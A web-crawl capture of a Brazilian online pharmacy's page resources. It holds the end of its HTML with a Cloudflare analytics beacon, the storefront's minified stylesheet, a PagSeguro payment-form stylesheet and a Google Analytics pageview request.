	</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3b781410f2849a2a97943f686643a5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/css/style.min.css
body_size: 4678
content:
a.button-filters,a.button-menu-account{visibility:hidden}@font-face{font-family:'Averta Light';src:url(../fonts/averta/averta_light-webfont.woff2) format('woff2'),url(../fonts/averta/averta_light-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Averta Regular';src:url(../fonts/averta/averta-webfont.woff2) format('woff2'),url(../fonts/averta/averta-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Averta Semibold';src:url(../fonts/averta/averta_semibold-webfont.woff2) format('woff2'),url(../fonts/averta/averta_semibold-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Averta Bold';src:url(../fonts/averta/averta_bold-webfont.woff2) format('woff2'),url(../fonts/averta/averta_bold-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Averta Black';src:url(../fonts/averta/averta_black-webfont.woff2) format('woff2'),url(../fonts/averta/averta_black-webfont.woff) format('woff');font-weight:400;font-style:normal}.row{max-width:74rem}body{font-family:'Averta Light'}hr{border:solid #e6e6e6;border-width:1px 0 0}ol{margin:0}ol li{list-style:none}a:active,a:focus,a:hover{color:#821926}a.button,a.button:link,a.button:visited,button,button.button,button.button:link,button.button:visited,button:link,button:visited{font-family:'Averta Bold';font-size:1em;color:#FFF;background-color:#001a45;border:0;border-radius:6px;outline:0;transition:background-color .2s ease-out}a.button:active,a.button:focus,a.button:hover,button.button:active,button.button:focus,button.button:hover,button:active,button:focus,button:hover{background-color:#821926}.button-smaller{width:100%;padding:5px 0;margin:10px 0}.button.options{margin:0 10px}.login .content .buttons button,ul.form-list{margin:0}.button.options.close,.button.options.close:link,.button.options.close:visited{background-color:#ea122d}.button.options.close:active,.button.options.close:focus,.button.options.close:hover{background-color:#821926}ul.form-list li{list-style:none}ul.form-list li input[type=text],ul.form-list li input[type=email],ul.form-list li input[type=password],ul.form-list li select{font-family:'Averta Regular';font-size:1em;color:#000;border:1px solid #e6e6e6;box-shadow:none;border-radius:5px;background-color:#FFF;height:45px}textarea{font-family:'Averta Regular';font-size:1em;color:#000;border:1px solid #e6e6e6;box-shadow:none;border-radius:5px;background-color:#FFF}.login .content{border:1px solid #e6e6e6;padding:15px 20px}.login .content .buttons{text-align:right}.forgot{margin-top:15px;float:left}.forgot a{font-family:'Averta Regular'}.reveal-modal.message{position:fixed;top:20%!important;width:30%;outline:0;padding:20px 25px}.reveal-modal.message .close-reveal-modal{color:#001a45;top:0;right:12px;outline:0}.reveal-modal.message .close-reveal-modal:hover{color:#821926}.reveal-modal.message ul.messages,.reveal-modal.message ul.messages li.error-msg ul,.reveal-modal.message ul.messages li.success-msg ul{margin:0}.reveal-modal.message ul.messages li,.reveal-modal.message ul.messages li.error-msg,.reveal-modal.message ul.messages li.success-msg{display:block;list-style:none;text-align:center}.reveal-modal.message ul.messages li.success-msg:before{font-family:'Averta Regular';content:'Sucesso!';font-size:1.6em;color:#43ac6a}.reveal-modal.message ul.messages li.error-msg:before{font-family:'Averta Regular';content:'Atenção!';font-size:1.6em;color:#f04124}.reveal-modal.message ul.messages li.error-msg ul li,.reveal-modal.message ul.messages li.success-msg ul li{font-family:'Averta Regular';font-size:1.1em;color:#000;display:block;list-style:none;margin:5px 0;text-align:center}.reveal-modal.message ul.messages li.error-msg ul li:before{font-family:FontAwesome;content:'\f071';font-size:.8em;color:#f04124;margin-right:6px}.std,h1,h2,h2.destaque,h3,h4,h5,h6{font-family:'Averta Regular'}.std,h1,h2,h3,h4,h5,h6{font-size:2em;color:#000}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.4em}h5{font-size:1.2em}h6{font-size:1em}h2.destaque{font-size:2.375em;text-align:center;margin:50px 0 20px}h2.destaque.home{color:#2b35c8}h2.destaque span{font-family:'Averta Bold'}.std{font-size:.95em;line-height:1.1}a,a:link,a:visited{color:#001a45}a:active,a:hover{color:#821926}.block-account ul{margin:0}.block-account ul li{font-size:1.2em;list-style:none}.block-account .block-title,.filters-box .block-title{font-size:1.5em;margin-bottom:10px}.filters-box .currently,img.product-image{margin-bottom:20px}.filters-box .currently .label{font-family:'Averta Regular';font-size:.8em;background-color:#001a45}.filters-box a.btn-remove{font-size:1.2em}.filters-box .clear-all a{color:#FFF;background:#001a45;padding:3px 5px;border-radius:5px;float:right;font-size:.95em}img.product-image,ul.product-image-thumbs li img{border:1px solid #e6e6e6}.filters-box .clear-all a:hover{color:#FFF;background-color:#821926}.filters-box dt{font-size:1.2em}.filters-box dd ol li{font-size:1.05em}ul.product-image-thumbs{margin:0}ul.product-image-thumbs li{margin:0 5px;display:inline;list-style:none}ul.product-image-thumbs li:first-child{margin:0 5px 0 0}ul.product-image-thumbs li:last-child{margin:0 0 0 5px}p.availability{display:none}h1.product-title{margin-bottom:20px}.price-off{font-family:'Averta Black';font-size:.8em;color:#FFF;background-color:#f04124;padding:3px 5px;border-radius:3px}.price-box .old-price,.price-economia,.subtotal,input[type=number].qty,label.qty,ul.share-medias li:first-child{font-family:'Averta Semibold'}.price-box{margin:35px 0 0}.price-box .old-price,.price-economia{font-size:1em;color:#898989;margin:0;line-height:1.1;text-decoration:line-through}.price-economia,.product-general .price-box .old-price{color:#000;text-decoration:none}.price-box .regular-price,.price-box .special-price{font-family:'Averta Semibold';font-size:2.3em;color:#001a45;margin:0;line-height:1.1}.add-to-box{margin:30px 0 0}label.qty{font-size:1.1em;color:#000;display:inline;margin-right:15px;margin-top:11px;float:left}input[type=number].qty{width:65px;height:50px;text-align:center;padding:0;border:1px solid #e6e6e6;box-shadow:none;font-size:1.2em;color:#000;display:inline;float:left}input[type=number].qty::-webkit-inner-spin-button{-webkit-appearance:none}span.add-remove-qty{display:inline-block;float:left;margin-top:-8px;margin-left:5px}span.add-remove-qty a{color:#000;display:block;font-size:2em;line-height:0}.subtotal{color:#000;font-size:1.1em;line-height:1.1;margin-top:20px}.subtotal .value{color:#001a45}.subtotal small{color:#919191;font-size:.7em;display:block}button.button.btn-cart{padding:1rem 1rem 1.0625rem;margin-top:25px}button.button.btn-cart.esgotado{background-color:#bbb}ul.share-medias{text-align:right;margin:15px 0 0}ul.share-medias li{font-size:1.7em;color:#000;list-style:none;display:inline;line-height:1.2}ul.share-medias li:first-child{font-size:1em;display:block}.deslize,.toolbar-bottom .toolbar,.toolbar-top .paginacao{display:none}ul.share-medias li a{color:#000}.product-list-box{text-align:center}.toolbar-bottom .paginacao,fieldset.cart table .a-right{text-align:right}.product-list-box .product-list{border:1px solid #e6e6e6;-webkit-transition:border .5s;position:relative}.product-list-box .product-list:hover{border:1px solid #821926}.product-list-box .product-list h2.product-name-list{font-size:1.2em;margin:8px 0 0}.product-list-box .product-list button.button.btn-cart{width:90%;margin:0 0 10px}.product-list-box .product-list .price-box{margin:5px 0;min-height:48px}.product-list-box .product-list .price-box .regular-price,.product-list-box .product-list .price-box .special-price{font-size:1.6em}.product-list-box .product-list .price-box .regular-price .price{padding:20px 0 0}a.pbm{font-family:'Averta Black';font-size:.8em;background-color:#001a45;color:#FFF;float:left;padding:2px 5px;border-radius:3px;margin:2px 3px 0 0;cursor:help}.toolbar-top .toolbar label,ul.pbm .title{font-family:'Averta Regular'}ul.pbm{cursor:help;width:80%;max-width:none;padding:15px}ul.pbm .title{font-size:1.2em;color:#000}hr.product-list{margin:0 0 10px}.toolbar-bottom .paginacao ul.pagination{float:right}.toolbar-bottom .paginacao ul.pagination li.current a,.toolbar-bottom .paginacao ul.pagination li.current button{background:#001a45}.toolbar-bottom .paginacao p.amount{font-size:.95em;margin-bottom:5px}.toolbar-top .toolbar select.ordenar{width:85%}.toolbar-top .toolbar a i{font-size:2em;float:right;margin:4px}h2.product-name-list{padding-bottom:10px}h2.product-name-list a{font-family:'Averta Bold';font-size:0.725em;color:#282828;text-transform:uppercase}.price-off.list{position:absolute;right:10px;margin-top:60px}.home-products-list{padding-bottom:30px}fieldset.cart,fieldset.cart table tr.hr,fieldset.cart table tr.hr td,fieldset.cart table tr.hr td hr{padding:0;margin:0}form.cart{overflow:auto;border:1px solid #DDD;border-radius:5px;margin:0 0 15px}fieldset.cart{border:0}fieldset.cart table{width:100%;min-width:100%;max-width:100%;border:0;margin:0}fieldset.cart table thead{background:#fbfbfb}fieldset.cart input{font-family:'Averta Regular';font-size:1em;color:#000;border:1px solid #e6e6e6;box-shadow:none;border-radius:5px;background-color:#FFF;height:45px;width:50px;text-align:center}fieldset.cart table a.btn-remove.btn-remove2,table#shopping-cart-totals-table tr td{font-size:1.2em}fieldset.cart table button.button.btn-update{background:0;color:#001a45;padding:0;margin:5px 0 0;font-size:1.2em}fieldset.cart table button.button.btn-update:hover{color:#821926}.content-cart{border:1px solid #DDD;border-radius:5px;padding:10px;margin-bottom:15px}.content-cart button{width:100%;margin:0}form#co-shipping-method-form{margin-top:20px}div.pbm,div.pbm p,form#co-shipping-method-form dl,form#co-shipping-method-form dl dd,form#co-shipping-method-form ul,form#co-shipping-method-form ul li label{margin:0}form#co-shipping-method-form ul li{list-style:none}table#shopping-cart-totals-table{border:0;margin-bottom:0;width:100%;border-collapse:collapse}table#shopping-cart-totals-table td,table#shopping-cart-totals-table th{border-bottom:1px solid #ddd}table#shopping-cart-totals-table tfoot td,table#shopping-cart-totals-table tfoot th{border-bottom:0}table#shopping-cart-totals-table tfoot,table#shopping-cart-totals-table tr:nth-of-type(even){background:0}div.pbm{padding:0}div.pbm p{font-size:.9em}div.pbm p span{font-family:'Averta Black';font-size:.8em;background-color:#001a45;color:#FFF;padding:2px 5px;border-radius:3px;margin:0}.checkout{margin-bottom:30px}.checkout .section.allow .step-title{cursor:pointer}.checkout .section.active .step-title{cursor:initial}.checkout .step-title{background-color:#001a45;border-radius:8px;padding:5px 10px;margin-bottom:10px}.checkout .step-title .number{font-family:'Averta Bold';font-size:1.3em;color:#FFF;background-color:#821926;padding:4px 12px;border-radius:50%;margin-right:6px}.checkout .step-title h2{display:inline;color:#FFF}.checkout .validation-advice{font-size:.9em;margin:-16px 0 5px 5px; color: red}.checkout ul.messages{margin:-15px 0 8px}.checkout ul.messages li,.checkout ul.messages li ul,.checkout ul.messages li ul li{margin:0}.checkout ul.messages li.error-msg ul li,.checkout ul.messages li.success-msg ul li{font-family:'Averta Regular';font-size:1.1em;color:#000;display:block;list-style:none;margin:5px 0;text-align:left}.checkout ul.messages li.error-msg ul li:before{font-family:FontAwesome;content:'\f071';font-size:.8em;color:#f04124;margin-right:6px}.payment-method-label,.top-links,header .qtd-carrinho{font-family:'Averta Regular'}.checkout label{display:inline}.payment-method-label{font-size:1.3em;color:#000}.top-links,.top-links a,.top-links a:link,.top-links a:visited{color:#FFF}.what-is{font-size:.7em}fieldset{padding:1rem 1.2rem .4rem}.sp-methods .form-list li.mozg_cielo_creditcard_labels{margin-top:0!important}.checkout input[type=radio]+label{display:inline!important}.checkout .tool-tip#payment-tool-tip{position:absolute;margin:0 auto;background:#fff;border:2px solid #001a45;border-radius:10px;padding:1rem 1.5rem;z-index:99999}.checkout .tool-tip#payment-tool-tip .btn-close{float:right;margin-top:-10px;font-weight:700}.top-links{background-color:#001a45;padding:6px 0}.top-links a:active,.top-links a:active i,.top-links a:hover,.top-links a:hover i{color:#e6e6e6}.top-links ul{text-align:right;margin:0}.top-links ul li{font-size:1em;display:inline;list-style:none;margin:0 10px}.top-links ul li:first-child{margin-left:0}.top-links ul li:last-child{margin-right:0}.busca{padding:20px 30px 0 0}.busca input[type=text]{font-family:'Averta Regular';font-size:.9em;background-color:#001a45;color:#FFF;height:48px;border:0;padding:10px 0 10px 15px}.busca input[type=text]::-webkit-input-placeholder{color:#FFF}.busca input[type=text]:-moz-placeholder{color:#FFF}.busca input[type=text]::-moz-placeholder{color:#FFF}.busca input[type=text]:-ms-input-placeholder{color:#FFF}.busca button[type=submit]{background-color:#001a45;height:48px;border:0;border-radius:0;font-size:1.6em}.busca button[type=submit]:hover{color:#f3f3f3}header{padding:20px 0}header .carrinho{padding:27px 0 0}header .carrinho a{color:#000}header .carrinho i{float:left;font-size:2.3em;color:#ee2021;transition:color .2s ease-out}header .carrinho:hover i{color:#821926}header .infos-carrinho{float:left;line-height:1.2;margin-top:-3px}header .qtd-carrinho{background-color:#ee2021;font-size:.65em;border-radius:10px;margin:6px 8px 0 -11px;padding:2px;min-height:17px;min-width:17px;text-align:center;color:#FFF;float:left;transition:background-color .2s ease-out}header .carrinho:hover .qtd-carrinho{background-color:#821926}header .valor-carrinho{font-family:'Averta Bold';font-size:1.35em;display:block}.top-menu ul li a,header .txt-carrinho,header a.button.finalizar-compra{font-family:'Averta Regular'}header .txt-carrinho{font-size:.85em}header a.button.finalizar-compra{border-radius:4px;width:100%;height:48px;padding:5px 0;line-height:1.2;margin-top:20px}header a.button.finalizar-compra span{display:block}.top-menu{text-align:center;margin-bottom:20px}.top-menu p,.top-menu ul{margin:0}.top-menu ul li{display:inline;list-style:none;margin:0 7px}.top-menu ul li a{font-size:1em;font-weight:bold;color:#000}.top-menu ul ul li a{font-weight:inherit}.top-menu ul li a:hover{color:#821926}.top-menu ul li:first-child{margin-left:0}.top-menu ul li:last-child{margin-right:0}.top-menu .f-dropdown:after,.top-menu .f-dropdown:before{content:none}.top-menu .f-dropdown{border:1px solid #f3f3f3;width:auto;max-width:none;padding:15px}.banner img,.minibanners img{width:100%}.top-menu .f-dropdown ul{text-align:left;margin-bottom:20px}.top-menu .f-dropdown ul label,.top-menu .f-dropdown ul label a{font-family:'Averta Bold';font-size:1.05em;color:#001a45}.newsletter form input[type=email],.newsletter h2,.top-menu .f-dropdown ul li a,footer a,footer a:link,footer a:visited,footer section.dados address,footer section.dados p,footer span,ul.breadcrumbs li,ul.breadcrumbs li a{font-family:'Averta Regular'}.top-menu .f-dropdown ul li{margin:0}.top-menu .f-dropdown ul li a{font-size:1em;padding:0}.top-menu .f-dropdown ul a:hover{color:#821926}.banner{margin-bottom:15px}.banner .orbit-bullets,.banner .orbit-container .orbit-timer{display:none}ul.breadcrumbs{border:0;padding:0;background:0}ul.breadcrumbs li,ul.breadcrumbs li a{font-size:.95em;color:grey;text-transform:none}ul.breadcrumbs li a:hover{color:#821926}.breadcrumbs>:before{color:grey;content:">";font-size:1em;margin:0 .4rem;position:initial}ul.breadcrumbs li.current{font-size:.95em;color:#821926}.newsletter{margin:40px 0 0;padding:20px 0 10px;background:url(../images/newsletter.jpg) top no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.newsletter img{float:right;max-width:100px}.newsletter h2{font-weight:700;font-size:1.15em;color:#000}.newsletter form input[type=email]{font-size:1em;color:#f8a81d;font-weight:700;border:0;box-shadow:none;border-radius:5px;background-color:#000;height:40px;margin-top:5px}.newsletter form ul li label{font-size:1em;text-align:center;color:#000;font-weight:700}.newsletter form input[type=radio]{height:19px;width:19px;vertical-align:middle;background:#000;-webkit-border-radius:100%;border-radius:100%;-webkit-appearance:none;-webkit-transition:none;border:0;outline:0;box-shadow:none;cursor:pointer}.newsletter form input[type=radio]:checked:before{display:block;height:15px;width:15px;position:relative;left:2px;top:2px;background:#f8a81d;border-radius:100%;content:''}.newsletter form button[type=submit]{font-family:'Averta Regular';font-weight:700;font-size:.95em;color:#000;background-color:#f8a81d;height:40px;width:120px;padding:0;border-radius:5px;outline:0;margin-top:4px}.newsletter form button[type=submit]:hover{background-color:#ffa200}.newsletter form ul li{padding-bottom:0}.newsletter-check label{margin:0!important}li.control.newsletter-check{margin-top:-15px}.box-additional h2{margin-top:30px}.box-additional table.data-table{border:0}footer{background-color:#e8e8e8;margin:0;padding:20px 0 0}footer span{font-size:1.35em;color:#000;display:block;margin:0;line-height:1}footer span.title{margin:40px 0 10px}footer span small{font-size:.55em;color:#464646}footer ul{list-style:none;margin:0 0 50px}footer a,footer a:link,footer a:visited{font-size:.95em;color:#464646}footer a:active,footer a:hover{color:#821926}footer section.dados{background-color:#FFF;text-align:center;padding:10px 0}footer section.dados address,footer section.dados p{font-size:.85em;line-height:1.3;margin:15px 0;font-style:normal}footer .title strong,footer section.dados p strong{font-family:'Averta Bold'}footer section.dados p.infos{line-height:1}footer section.dados p small{font-size:.8em}footer .selos{margin-top:10px}@media only screen and (max-width:95.0625em){.button.left.continuar-comprando,.button.right.finalizar-compra{width:100%;float:none;display:block}}@media only screen and (min-width:40.063em){.tab-bar{display:none}}@media only screen and (min-width:64em) and (max-width:66em){.toolbar-top .toolbar select.ordenar{width:78%}}@media only screen and (min-width:40.063em) and (max-width:64em){.top-links ul li,.top-menu ul li a{font-size:.9em}header .carrinho{padding:32px 0 0 30px}.top-menu ul li{margin:0 3px}.toolbar-top .toolbar select.ordenar{width:70%}.product-list-box .product-list .price-box .regular-price,.product-list-box .product-list .price-box .special-price{font-size:1.3em}.product-list button.button.btn-cart{padding:.2rem 0}}@media only screen and (max-width:40em){.block-account,.filters-box{overflow:auto;transition-property:all;transition-duration:.5s;transition-timing-function:cubic-bezier(0,1,.5,1)}a.button-filters,a.button-menu-account{font-family:'Averta Regular';text-align:center}.forgot,.login .content .buttons,.newsletter h2,a.button-filters,footer{text-align:center}.button-smaller{margin-top:0}.top-links,.top-menu,header{display:none}h1{font-size:1.8em}h2{font-size:1.4em}h3{font-size:1.2em}h4{font-size:1em}h5{font-size:.9em}h6{font-size:.8em}h2.destaque{font-size:2em;margin-top:20px}.tab-bar{height:55px;background-color:#FFF;border-bottom:solid 1px #001a45}.tab-bar section{height:100%}.tab-bar img{height:45px;margin-top:5px}.tab-bar i{color:#001a45;font-size:1.4em}.tab-bar .left-small i{margin:20px 0 0 -57px}.tab-bar .right-small i{margin:20px 0 0 -55px}.tab-bar .left-small,.tab-bar .right-small{border:0}.left-off-canvas-menu,.right-off-canvas-menu{background:#FFF}.move-bottom .exit-off-canvas,.move-left .exit-off-canvas,.move-right .exit-off-canvas,.move-top .exit-off-canvas{box-shadow:-4px 0 4px rgba(0,0,0,.2),4px 0 4px rgba(0,0,0,.2)}ul.off-canvas-list li a{color:#000;border-bottom:1px solid #001a45}ul.off-canvas-list li a:active,ul.off-canvas-list li a:hover{background:#001a45;color:#FFF}ul.off-canvas-list li.televendas a{display:inline;border:0;margin:0 0 0 -10px}ul.off-canvas-list li.customer,ul.off-canvas-list li.televendas{padding:.66667rem;border-bottom:1px solid #001a45}ul.off-canvas-list li.block a{border:0}ul.off-canvas-list li.block:hover a{background:0}ul.off-canvas-list li.customer:hover,ul.off-canvas-list li.televendas:hover{background:#001a45;color:#FFF}ul.off-canvas-list li.customer:hover a,ul.off-canvas-list li.televendas:hover a{color:#FFF}ul.off-canvas-list li a.account,ul.off-canvas-list li a.logout{display:inline;padding:0;border:0}ul.off-canvas-list li a.account:hover,ul.off-canvas-list li a.logout:hover{background:0}ul.off-canvas-list li.has-submenu ul.left-submenu{height:100%;background:#FFF}ul.off-canvas-list li.has-submenu ul.left-submenu .back>a{background-color:#001a45;color:#FFF;border:0}.busca{padding:0 0 10px}.busca button[type=submit],.busca input[type=text]{margin:0}.busca input[type=text]{height:40px}.busca button[type=submit]{height:40px;font-size:1.5em}.busca button[type=submit] i{position:absolute;top:7px;right:25px}.login .content{margin-bottom:20px}.login .content .buttons button{width:100%}.forgot{margin:0 0 10px;float:none}.forgot a{font-size:1.1em}.reveal-modal.message.open{top:15%!important;width:85%;min-height:0;right:0;margin:0 auto}.banner{margin-top:-10px;border-top:1px solid #001a45}.block-account{position:fixed;z-index:99998;bottom:0;background:#FFF;width:100%;max-height:0;border-top:2px solid #222;padding:8px 12px 15px;margin:0 0 0 -15px;visibility:hidden}.block-account.visible{visibility:visible;bottom:40px;max-height:60%}.filters-box,a.button-menu-account{bottom:0;margin:0 0 0 -15px;position:fixed;width:100%}.block-account .block-title{font-size:1.5em}a.button-menu-account{font-size:1.2em;color:#FFF;background-color:#001a45;border-top:1px solid #FFF;z-index:99999;padding:10px 0}a.button-menu-account.close{background-color:#821926}a.button-menu-account.visible{visibility:visible}.inner-wrap.menu-account-mobile{padding-bottom:32px}.filters-box{z-index:99998;background:#FFF;max-height:0;border-top:2px solid #222;padding:8px 12px;visibility:hidden}.filters-box.visible{visibility:visible;bottom:40px;max-height:60%}.filters-box dl{margin-bottom:0}.filters-box .block-title{font-size:1.5em}.filters-box .clear-all a,.filters-box .currently .label{font-size:1em}.filters-box dt{font-size:1.2em}.filters-box dd ol li{font-size:1.1em}a.button-filters{font-size:1.2em;color:#FFF;background-color:#001a45;border-top:1px solid #FFF;width:100%;position:fixed;z-index:99999;bottom:0;padding:10px 0;margin:0 0 0 -15px}a.button-filters.close{background-color:#821926}a.button-filters.visible{visibility:visible}.inner-wrap.filters-mobile{padding-bottom:32px}img.product-image{margin-top:20px}h1.product-title{margin-bottom:0}.price-box{margin:20px 0 0}.add-to-box{margin:25px 0 0}button.button.btn-cart{width:100%}ul.share-medias li{font-size:2em}fieldset.cart table a.btn-remove.btn-remove2,fieldset.cart table button.button.btn-update,ul.share-medias li:first-child{font-size:1.4em}fieldset.cart table tfoot .a-right button{display:block;width:100%;margin-bottom:10px}a.pbm{margin:1px 3px 0 0}.toolbar-top .toolbar select.ordenar{width:90%}.newsletter{margin:10px 0 0;padding:20px 0 0}.newsletter h2{font-size:1.1em}.newsletter form button[type=submit]{width:100%}footer span{font-size:1.4em}footer span.title{margin:30px 0 10px}footer span small{font-size:.6em}footer ul{margin:0}footer section.dados{margin-top:40px}}@media only screen and (max-width:28.3em){form.cart{padding:0 0 12px}.deslize{font-family:'Averta Regular';font-size:.95em;color:#282828;display:inherit;text-align:center;position:relative;margin:-40px 0 20px}}.whatsapp-web{position:fixed;bottom:1.5%;right:30px;z-index:1000}a.text-color-red{color: #fb7474 !important;}span.minus,span.plus{cursor:pointer}fieldset.cart input.quant {border-radius:inherit;height:inherit;width:auto;height:37px}

--- FILE ---
content_type: text/css
request_url: https://hddrogariadelivery.com.br/skin/frontend/base/default/pagseguro/rm_pagseguro.css
body_size: 328
content:
/* card number input with embedded flag */
.rm-pagseguro-payment-form input.input-text.embedded-flag
{
    background-image: none;
    background-repeat: no-repeat;
    background-position: calc(100% - 5px) center;
    background-size: auto calc(100% - 6px);
}

/* multi credit card switch */
.rm-pagseguro-payment-form .multi-cc-switch-box
{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
    margin-top: 20px;
}
.rm-pagseguro-payment-form .multi-cc-switch-box:before,
.rm-pagseguro-payment-form .multi-cc-switch-box:after
{
    display: none;
}
.rm-pagseguro-payment-form .multi-cc-switch-box .switch
{
    position: relative;
    display: inline-block;
    width: 33px;
    height: 15px;
    margin-right: 10px;
}
.rm-pagseguro-payment-form .multi-cc-switch-box .switch input
{
    opacity: 0;
    width: 0;
    height: 0;
}
.rm-pagseguro-payment-form .multi-cc-switch-box .slider
{
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .1s;
    transition: .1s;
}
.rm-pagseguro-payment-form .multi-cc-switch-box .slider:before
{
    position: absolute;
    content: "";
    height: 9px;
    width: 9px;
    left: 5px;
    bottom: 3px;
    background-color: white;
    -webkit-transition: .1s;
    transition: .1s;
}
.rm-pagseguro-payment-form .multi-cc-switch-box input:checked + .slider
{
    background-color: #89c75d;
}
.rm-pagseguro-payment-form .multi-cc-switch-box input:focus + .slider
{
    box-shadow: 0 0 1px #89C75D;
}
.rm-pagseguro-payment-form .multi-cc-switch-box input:checked + .slider:before
{
    -webkit-transform: translateX(14px);
    -ms-transform: translateX(14px);
    transform: translateX(14px);
}
.rm-pagseguro-payment-form .multi-cc-switch-box .slider.round
{
    border-radius: 33px;
}
.rm-pagseguro-payment-form .multi-cc-switch-box .slider.round:before
{
    border-radius: 50%;
}

/* multi credit card progress bar */
.rm-pagseguro-payment-form .cc-total-progress-bar
{
    width: 100%;
    padding-bottom: 20px;
    margin-top: 10px;
    margin-bottom: 25px;
    position: relative;
}
.rm-pagseguro-payment-form .cc-total-progress-bar:before,
.rm-pagseguro-payment-form .cc-total-progress-bar .progress
{
    display: block;
    content: " ";
    height: 3px;
    position: absolute;
    top: 27px;
    left: 0;
    border-radius: 2px;
}
.rm-pagseguro-payment-form .cc-total-progress-bar:before
{
    width: 100%;
    background-color: #d1d1d1;
    z-index: 1;
}
.rm-pagseguro-payment-form .cc-total-progress-bar .progress
{
    width: 0;
    background-color: #67d23d;
    z-index: 2;
    -webkit-transition: .3s;
    transition: .3s;
    max-width: 100%;
}

/* multi credit summary info */
.rm-pagseguro-payment-form .summary-info
{
    display: flex;
    width: 100%;
    max-width: 375px;
    align-items: center;
    justify-content: space-between;
    border: 2px solid #eee;
    padding: 7px;
    cursor: pointer;
}
.rm-pagseguro-payment-form .summary-info .info > span
{
    font-size: 12px;
    display: block;
}
.rm-pagseguro-payment-form .summary-info .edit-link
{
    font-size: 14px;
    text-decoration: underline;
    font-weight: bold;
    color: #666;
    margin-right: 5px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239785804&t=pageview&_s=1&dl=https%3A%2F%2Fhddrogariadelivery.com.br%2Fmedicamentos%2Fdor-e-contusao%2Fanalgesicos-e-anti-inflamatorios.html&ul=en-us%40posix&dt=Analg%C3%A9sicos%20e%20Anti-Inflamat%C3%B3rios&sr=1280x720&vp=1280x720&_utma=243374300.504783837.1769141846.1769141846.1769141846.1&_utmz=243374300.1769141846.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769141847537&_u=YQBCAEABAAAAACAAI~&jid=1867636337&gjid=1939307372&cid=504783837.1769141846&tid=UA-250028996-1&_gid=538525865.1769141848&_r=1&_slc=1&gtm=45He61m0n81568RGXBv897482877za200zd897482877&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115938465~115938468~116682876~117041588~117099529&z=836943051
body_size: -453
content:
2,cG-PPRZCSPPT1